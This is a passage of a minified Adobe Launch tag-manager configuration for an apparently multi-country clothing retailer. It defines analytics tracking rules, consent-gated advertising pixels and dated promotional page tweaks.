Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link 